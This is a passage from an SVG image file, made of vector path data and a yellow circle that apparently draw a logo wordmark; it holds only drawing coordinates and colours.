			<path fill="#1F2228" d="M137.3,29.1v2.7c0,0.6-0.2,1.1-0.5,1.5s-0.7,0.5-1.2,0.5s-0.8-0.2-1.1-0.5s-0.4-0.8-0.4-1.5v-8.9
				c0-1.4,0.5-2.2,1.6-2.2c0.5,0,0.9,0.2,1.1,0.5s0.4,0.8,0.4,1.5c0.4-0.7,0.8-1.2,1.2-1.5s0.9-0.5,1.6-0.5s1.3,0.2,2,0.5
				s0.9,0.8,0.9,1.3c0,0.4-0.1,0.7-0.4,1s-0.6,0.4-0.9,0.4c-0.1,0-0.4-0.1-0.8-0.2s-0.8-0.2-1.2-0.2c-0.5,0-0.9,0.1-1.1,0.4
				s-0.5,0.6-0.7,1.1s-0.3,1.1-0.3,1.7S137.3,28.2,137.3,29.1z"/>
			<path fill="#1F2228" d="M152.9,28h-6.3c0,0.7,0.2,1.4,0.4,1.9s0.7,1,1.1,1.3s1,0.4,1.6,0.4c0.4,0,0.7,0,1-0.1s0.6-0.2,0.9-0.4
				s0.6-0.4,0.8-0.6s0.6-0.5,1-0.9c0.2-0.1,0.4-0.2,0.7-0.2s0.6,0.1,0.8,0.3s0.3,0.4,0.3,0.8c0,0.3-0.1,0.6-0.3,1s-0.6,0.8-1,1.1
				s-1,0.7-1.7,0.9s-1.5,0.4-2.4,0.4c-2.1,0-3.7-0.6-4.8-1.8s-1.7-2.8-1.7-4.8c0-0.9,0.1-1.8,0.4-2.6s0.7-1.5,1.2-2.1s1.2-1,2-1.3
				s1.7-0.5,2.6-0.5c1.2,0,2.3,0.3,3.2,0.8s1.6,1.2,2,2s0.7,1.7,0.7,2.6c0,0.8-0.2,1.3-0.7,1.6S153.8,28,152.9,28z M146.7,26.2h5.8
				c-0.1-1.1-0.4-1.9-0.9-2.5s-1.2-0.8-2-0.8s-1.5,0.3-2,0.8S146.8,25.1,146.7,26.2z"/>
			<path fill="#1F2228" d="M168.9,27.5v4.3c0,0.7-0.2,1.2-0.5,1.5s-0.7,0.5-1.2,0.5s-0.9-0.2-1.2-0.5s-0.5-0.8-0.5-1.5v-5.1
				c0-0.8,0-1.4-0.1-1.9s-0.2-0.8-0.4-1.1s-0.6-0.4-1.1-0.4c-1,0-1.7,0.4-2.1,1.1s-0.5,1.8-0.5,3.1v4.3c0,0.7-0.2,1.2-0.5,1.5
				s-0.7,0.5-1.2,0.5s-0.9-0.2-1.2-0.5s-0.5-0.8-0.5-1.5v-9.2c0-0.6,0.1-1.1,0.4-1.4s0.6-0.5,1.1-0.5c0.4,0,0.8,0.1,1.1,0.4
				s0.4,0.7,0.4,1.2v0.3c0.6-0.7,1.1-1.2,1.8-1.5s1.3-0.5,2.1-0.5s1.5,0.2,2.1,0.5s1.1,0.8,1.4,1.5c0.5-0.7,1.1-1.1,1.7-1.5
				s1.3-0.5,2.1-0.5c0.9,0,1.6,0.2,2.3,0.5s1.1,0.8,1.4,1.5c0.3,0.6,0.4,1.5,0.4,2.7v6.2c0,0.7-0.2,1.2-0.5,1.5s-0.7,0.5-1.2,0.5
				s-0.9-0.2-1.2-0.5s-0.5-0.8-0.5-1.5v-5.4c0-0.7,0-1.2-0.1-1.7s-0.2-0.8-0.5-1S171.6,23,171,23c-0.4,0-0.8,0.1-1.2,0.4
				s-0.7,0.6-0.9,1C169,25.2,168.9,26.1,168.9,27.5z"/>
			<path fill="#1F2228" d="M181.1,19.3c-0.4,0-0.8-0.1-1.1-0.4s-0.5-0.7-0.5-1.2s0.2-0.8,0.5-1.1s0.7-0.4,1.1-0.4
				c0.4,0,0.8,0.1,1.1,0.4s0.5,0.7,0.5,1.2s-0.2,0.9-0.5,1.2S181.5,19.3,181.1,19.3z M182.7,22.6v9.2c0,0.6-0.2,1.1-0.5,1.5
				s-0.7,0.5-1.2,0.5s-0.8-0.2-1.1-0.5s-0.4-0.8-0.4-1.4v-9.2c0-0.6,0.1-1.1,0.4-1.4s0.7-0.5,1.1-0.5s0.9,0.2,1.2,0.5
				S182.7,22,182.7,22.6z"/>
			<path fill="#1F2228" d="M198,27.2c0,1-0.1,1.8-0.4,2.6s-0.7,1.5-1.3,2.1c-0.6,0.6-1.2,1-2,1.3s-1.7,0.5-2.6,0.5
				c-1,0-1.8-0.2-2.6-0.5s-1.4-0.8-2-1.3s-1-1.3-1.3-2.1s-0.4-1.7-0.4-2.6c0-1,0.1-1.9,0.4-2.7s0.7-1.5,1.3-2.1s1.2-1,2-1.3
				s1.7-0.5,2.6-0.5c1,0,1.8,0.2,2.6,0.5s1.5,0.8,2,1.3s1,1.3,1.3,2.1S198,26.3,198,27.2z M194.8,27.2c0-1.3-0.3-2.3-0.9-3
				s-1.3-1.1-2.3-1.1c-0.6,0-1.2,0.2-1.7,0.5s-0.8,0.8-1.1,1.4s-0.4,1.4-0.4,2.2c0,0.8,0.1,1.6,0.4,2.2s0.6,1.1,1.1,1.4
				s1,0.5,1.7,0.5c1,0,1.7-0.4,2.3-1.1S194.8,28.5,194.8,27.2z"/>
			<path fill="#1F2228" d="M210.8,29.6c0,0.9-0.2,1.6-0.6,2.3s-1.1,1.1-1.9,1.4s-1.9,0.5-3.1,0.5c-1.1,0-2.1-0.2-3-0.5
				s-1.4-0.8-1.8-1.3s-0.6-1.1-0.6-1.6c0-0.4,0.1-0.7,0.4-0.9s0.6-0.4,0.9-0.4c0.3,0,0.6,0.1,0.8,0.2s0.4,0.4,0.5,0.7
				c0.3,0.6,0.7,1,1.2,1.3s1.1,0.4,1.9,0.4c0.6,0,1.2-0.1,1.6-0.4s0.6-0.6,0.6-1c0-0.6-0.2-1-0.6-1.2s-1.1-0.5-2.1-0.7
				c-1.1-0.3-2-0.6-2.7-0.9s-1.2-0.7-1.7-1.2s-0.6-1.1-0.6-1.8c0-0.6,0.2-1.2,0.6-1.8s0.9-1,1.7-1.4s1.6-0.5,2.7-0.5
				c0.8,0,1.6,0.1,2.2,0.3s1.2,0.4,1.7,0.7s0.8,0.6,1,1s0.3,0.7,0.3,1c0,0.4-0.1,0.7-0.4,0.9s-0.6,0.4-1,0.4c-0.3,0-0.6-0.1-0.8-0.3
				s-0.5-0.5-0.8-0.8c-0.2-0.3-0.5-0.6-0.9-0.8s-0.8-0.3-1.3-0.3c-0.6,0-1.1,0.1-1.4,0.4s-0.6,0.6-0.6,0.9s0.1,0.6,0.4,0.8
				s0.7,0.4,1.1,0.5s1.1,0.3,2,0.5c1,0.2,1.8,0.5,2.4,0.9s1.1,0.7,1.4,1.2S210.8,29,210.8,29.6z"/>
		</g>
		<g>
			<path fill="#1F2228" d="M120.2,38.6h4.5c1.2,0,2.2,0.1,3,0.3s1.6,0.6,2.3,1.2c1.8,1.5,2.7,3.9,2.7,7c0,1-0.1,2-0.3,2.8
				s-0.5,1.6-0.8,2.3s-0.9,1.3-1.4,1.8c-0.5,0.4-1,0.7-1.5,1s-1.1,0.4-1.8,0.5s-1.3,0.2-2.1,0.2h-4.5c-0.6,0-1.1-0.1-1.4-0.3
				s-0.5-0.5-0.6-0.8s-0.1-0.8-0.1-1.4V40.7c0-0.8,0.2-1.3,0.5-1.6S119.5,38.6,120.2,38.6z M121.6,41.3V53h2.6c0.6,0,1,0,1.4,0
				s0.7-0.1,1-0.2s0.7-0.3,0.9-0.5c1.2-1,1.7-2.7,1.7-5.1c0-1.7-0.3-3-0.8-3.8s-1.1-1.4-1.9-1.6s-1.7-0.3-2.7-0.3h-2.2V41.3z"/>
			<path fill="#1F2228" d="M136,53.9V40.4c0-0.7,0.2-1.2,0.5-1.6s0.7-0.5,1.2-0.5s0.9,0.2,1.3,0.5s0.5,0.9,0.5,1.6v13.5
				c0,0.7-0.2,1.2-0.5,1.6s-0.7,0.5-1.3,0.5c-0.5,0-0.9-0.2-1.2-0.5S136,54.6,136,53.9z"/>
			<path fill="#1F2228" d="M156.4,50.6c0,1-0.3,2-0.8,2.8s-1.3,1.5-2.3,1.9S151,56,149.6,56c-1.7,0-3.1-0.3-4.2-1
				c-0.8-0.5-1.4-1.1-1.9-1.8s-0.7-1.5-0.7-2.2c0-0.4,0.1-0.8,0.4-1.1s0.7-0.5,1.1-0.5c0.4,0,0.7,0.1,0.9,0.4s0.5,0.6,0.7,1
				c0.2,0.5,0.5,1,0.7,1.4s0.6,0.7,1.1,0.9s1.1,0.4,1.8,0.4c1,0,1.9-0.2,2.5-0.7s1-1.1,1-1.8c0-0.6-0.2-1-0.5-1.4s-0.8-0.6-1.3-0.8
				s-1.3-0.4-2.2-0.6c-1.2-0.3-2.3-0.6-3.1-1s-1.5-0.9-2-1.6s-0.7-1.5-0.7-2.5c0-0.9,0.3-1.8,0.8-2.5s1.3-1.3,2.2-1.7
				s2.1-0.6,3.4-0.6c1.1,0,2,0.1,2.7,0.4s1.4,0.6,1.9,1s0.9,0.9,1.1,1.4s0.4,0.9,0.4,1.4c0,0.4-0.1,0.8-0.4,1.1s-0.7,0.5-1.1,0.5
				c-0.4,0-0.7-0.1-0.9-0.3s-0.4-0.5-0.7-1c-0.3-0.6-0.7-1.2-1.1-1.5s-1.1-0.5-2.1-0.5c-0.9,0-1.6,0.2-2.2,0.6s-0.8,0.9-0.8,1.4
				c0,0.3,0.1,0.6,0.3,0.9s0.4,0.5,0.8,0.6s0.7,0.3,1,0.4s0.9,0.2,1.7,0.4c1,0.2,1.8,0.5,2.6,0.8s1.5,0.6,2,1s1,0.9,1.3,1.5
				S156.4,49.7,156.4,50.6z"/>
			<path fill="#1F2228" d="M174,50.3c0,0.5-0.1,1.1-0.4,1.8s-0.7,1.3-1.3,1.9s-1.3,1.1-2.2,1.5s-1.9,0.6-3.1,0.6
				c-0.9,0-1.7-0.1-2.5-0.3s-1.4-0.4-2-0.8s-1.2-0.8-1.7-1.4c-0.5-0.5-0.8-1.1-1.2-1.8s-0.6-1.4-0.7-2.1s-0.2-1.6-0.2-2.4
				c0-1.4,0.2-2.6,0.6-3.7s1-2,1.7-2.8s1.6-1.4,2.6-1.8s2.1-0.6,3.2-0.6c1.4,0,2.6,0.3,3.7,0.8s1.9,1.2,2.5,2.1s0.9,1.6,0.9,2.3
				c0,0.4-0.1,0.8-0.4,1.1s-0.6,0.5-1,0.5s-0.8-0.1-1-0.3s-0.5-0.6-0.7-1.1c-0.5-0.9-1-1.5-1.6-1.9s-1.4-0.6-2.3-0.6
				c-1.4,0-2.6,0.5-3.4,1.6s-1.3,2.6-1.3,4.6c0,1.3,0.2,2.4,0.6,3.3s0.9,1.5,1.6,2s1.5,0.7,2.4,0.7c1,0,1.8-0.2,2.5-0.7
				s1.2-1.2,1.6-2.2c0.1-0.5,0.3-0.8,0.6-1.1s0.6-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4S174,49.9,174,50.3z"/>
			<path fill="#1F2228" d="M188.1,53.8l-0.8-2.2h-7l-0.8,2.2c-0.3,0.9-0.6,1.4-0.8,1.7s-0.6,0.5-1.1,0.5c-0.4,0-0.8-0.2-1.2-0.5
				s-0.5-0.7-0.5-1.1c0-0.2,0-0.5,0.1-0.7s0.2-0.6,0.4-1l4.4-11.2c0.1-0.3,0.3-0.7,0.5-1.2s0.4-0.8,0.6-1.1s0.5-0.5,0.8-0.7
				s0.7-0.3,1.2-0.3s0.9,0.1,1.2,0.3s0.6,0.4,0.8,0.7s0.4,0.6,0.5,0.9s0.3,0.8,0.5,1.3l4.5,11.1c0.4,0.8,0.5,1.5,0.5,1.8
				c0,0.4-0.2,0.8-0.5,1.1s-0.7,0.5-1.2,0.5c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4s-0.3-0.4-0.4-0.8S188.2,54.1,188.1,53.8z
				 M181.2,49.1h5.1l-2.6-7.1L181.2,49.1z"/>
			<path fill="#1F2228" d="M201,49.1h-3.2V54c0,0.7-0.2,1.2-0.5,1.6s-0.7,0.5-1.2,0.5s-0.9-0.2-1.3-0.5s-0.5-0.9-0.5-1.6V40.7
				c0-0.8,0.2-1.3,0.5-1.6s0.9-0.5,1.7-0.5h4.5c1.3,0,2.3,0.1,3,0.3s1.3,0.5,1.8,1s0.9,1,1.2,1.7s0.4,1.4,0.4,2.2
				c0,1.8-0.5,3.1-1.6,4S203.2,49.1,201,49.1z M200.2,41.2h-2.3v5.2h2.3c0.8,0,1.5-0.1,2.1-0.3s1-0.5,1.3-0.8s0.4-0.9,0.4-1.5
				c0-0.8-0.2-1.4-0.7-1.9C202.8,41.5,201.8,41.2,200.2,41.2z"/>
			<path fill="#1F2228" d="M214.9,40.4l6.7,10.1V40.3c0-0.7,0.1-1.2,0.4-1.5s0.7-0.5,1.2-0.5s0.9,0.2,1.2,0.5s0.4,0.8,0.4,1.5v13.5
				c0,1.5-0.6,2.3-1.9,2.3c-0.3,0-0.6,0-0.8-0.1s-0.5-0.2-0.7-0.4s-0.4-0.4-0.6-0.7s-0.4-0.5-0.6-0.8l-6.5-10v10.1
				c0,0.7-0.2,1.2-0.5,1.5s-0.7,0.5-1.2,0.5s-0.9-0.2-1.2-0.5s-0.4-0.8-0.4-1.5V40.8c0-0.6,0.1-1,0.2-1.3c0.1-0.4,0.4-0.6,0.7-0.9
				s0.7-0.3,1.1-0.3c0.3,0,0.6,0.1,0.8,0.2s0.4,0.2,0.6,0.4s0.3,0.4,0.5,0.7S214.7,40.1,214.9,40.4z"/>
			<path fill="#1F2228" d="M239.9,41.3h-7.8v4.2h7.2c0.5,0,0.9,0.1,1.2,0.4s0.4,0.6,0.4,0.9s-0.1,0.7-0.4,1s-0.7,0.4-1.2,0.4h-7.2
				V53h8.1c0.5,0,1,0.1,1.2,0.4s0.4,0.6,0.4,1s-0.1,0.7-0.4,1s-0.7,0.4-1.2,0.4h-9.5c-0.8,0-1.3-0.2-1.6-0.5s-0.5-0.9-0.5-1.6v-13
				c0-0.5,0.1-0.9,0.2-1.2s0.4-0.5,0.7-0.7s0.7-0.2,1.2-0.2h9.2c0.6,0,1,0.1,1.2,0.4s0.4,0.6,0.4,1s-0.1,0.7-0.4,1
				S240.5,41.3,239.9,41.3z"/>
			<path fill="#1F2228" d="M255.8,41.5H252V54c0,0.7-0.2,1.3-0.5,1.6s-0.7,0.5-1.2,0.5s-0.9-0.2-1.3-0.5s-0.5-0.9-0.5-1.6V41.5h-3.8
				c-0.6,0-1-0.1-1.3-0.4s-0.4-0.6-0.4-1s0.2-0.8,0.5-1.1s0.7-0.4,1.3-0.4h11.1c0.6,0,1,0.1,1.3,0.4s0.4,0.6,0.4,1s-0.1,0.8-0.4,1
				S256.4,41.5,255.8,41.5z"/>
		</g>
		<circle id="Elipse_50" fill="#FFC400" cx="256.9" cy="19.9" r="13.9"/>
		<g>
			<path fill="#333333" d="M247.5,16.4l2.5,7.5l2.5-7.6c0.1-0.4,0.2-0.7,0.3-0.8c0.1-0.2,0.2-0.3,0.3-0.4c0.2-0.1,0.4-0.2,0.6-0.2
				c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.2,0.4,0.4c0.1,0.2,0.1,0.3,0.1,0.5c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4
				s-0.1,0.3-0.1,0.4l-2.7,7.3c-0.1,0.3-0.2,0.5-0.3,0.8s-0.2,0.5-0.3,0.7s-0.3,0.3-0.5,0.5s-0.5,0.2-0.8,0.2s-0.6-0.1-0.8-0.2
				s-0.4-0.3-0.5-0.5s-0.2-0.4-0.3-0.7c-0.1-0.2-0.2-0.5-0.3-0.8l-2.7-7.2c0-0.1-0.1-0.3-0.1-0.4s-0.1-0.3-0.1-0.4s0-0.3,0-0.4
				c0-0.3,0.1-0.5,0.3-0.7s0.5-0.3,0.8-0.3c0.4,0,0.7,0.1,0.8,0.4C247.2,15.5,247.3,15.9,247.5,16.4z"/>
			<path fill="#333333" d="M256.7,25.1v-8.8c0-0.5,0.1-0.8,0.3-1c0.2-0.2,0.5-0.3,0.8-0.3s0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.6,0.3,1
				v8.8c0,0.5-0.1,0.8-0.3,1c-0.2,0.2-0.5,0.3-0.8,0.3s-0.6-0.1-0.8-0.3C256.8,25.9,256.7,25.6,256.7,25.1z"/>
			<path fill="#333333" d="M261.6,25.1v-8.8c0-0.5,0.1-0.8,0.3-1c0.2-0.2,0.5-0.3,0.8-0.3s0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.6,0.3,1
				v8.8c0,0.5-0.1,0.8-0.3,1c-0.2,0.2-0.5,0.3-0.8,0.3s-0.6-0.1-0.8-0.3S261.6,25.6,261.6,25.1z"/>
			<path fill="#333333" d="M266.5,25.1v-8.8c0-0.5,0.1-0.8,0.3-1c0.2-0.2,0.5-0.3,0.8-0.3s0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.6,0.3,1
				v8.8c0,0.5-0.1,0.8-0.3,1c-0.2,0.2-0.5,0.3-0.8,0.3s-0.6-0.1-0.8-0.3S266.5,25.6,266.5,25.1z"/>
		</g>
	</g>
</g>
</svg>
